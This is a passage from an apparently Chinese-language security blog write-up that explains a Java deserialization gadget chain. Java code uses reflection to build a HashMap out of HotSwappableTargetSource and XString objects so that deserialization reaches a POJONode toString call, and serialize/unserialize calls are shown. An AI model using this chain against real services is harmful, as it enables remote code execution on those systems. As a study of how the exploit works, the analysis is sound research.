   HashMap hashMap = new HashMap();
        setFieldValue(hashMap, "size", 2);
        Class nodeC;

        nodeC = Class.forName("java.util.HashMap$Node");
        Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
        nodeCons.setAccessible(true);

        Object tbl = Array.newInstance(nodeC, 2);
        //创建一个数组

        Array.set(tbl, 0, nodeCons.newInstance(0, h1, "whatever", null));
        Array.set(tbl, 1, nodeCons.newInstance(0, h2, "whatever", null));
        setFieldValue(hashMap, "table", tbl);
        serialize(hashMap);

        unserialize("ser.bin");
利用了反射的手段进行赋值,防止了序列化的时候进入equals方法执行命令。
解决一下以前的困扰

为啥不能直接hashmap#readObject—>XString#equals()方法,需要一个中间类
org.springframework.aop.target.HowSwappableTargetSource#equals
因为如果只利用XString的话,如果要满足hash相等说明key的值就相同,XString类中重写了hashcode方法,是计算str(_obj)的值,_obj是通过XString构造方法获得的,所以到这里obj2依然是XString类型


org.springframework.aop.target.HowSwappableTargetSource也重写了hashcode方法,并且hashcode基本相当于固定的
他这里关键是获得某个类的target属性,这样就很nice
通过这里触发 XString#equals,然后触发obj2.toString,二个参数就是二个类的target

这里就会明了了
首先触发 h2.equals(h1) —>h2.equals(h1)–>Xstring.equals(pojoNode2)–>pojoNod2.toString
HotSwappableTargetSource h1 = new HotSwappableTargetSource(pojoNode2);
HotSwappableTargetSource h2 = new HotSwappableTargetSource(new XString("whatever"));

        // 手动构造 HashMap 以防触发正向利用链
        HashMap hashMap = new HashMap();
        setFieldValue(hashMap, "size", 2);
        Class nodeC;
        nodeC = Class.forName("java.util.HashMap$Node");
        Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Object.class, nodeC);
        nodeCons.setAccessible(true);
        Object tbl = Array.newInstance(nodeC, 2);
        Array.set(tbl, 0, nodeCons.newInstance(0, h1, "whatever", null));
        Array.set(tbl, 1, nodeCons.newInstance(0, h2, "whatever", null));
        setFieldValue(hashMap, "table", tbl);
最后
是判断key的hash,相等了才触发equals方法

31默认的hashcode计算,这个无需多言了


本作品采用CC BY-NC-ND 4.0进行许可。转载,请注明原作者 Azeril 及本文源链接。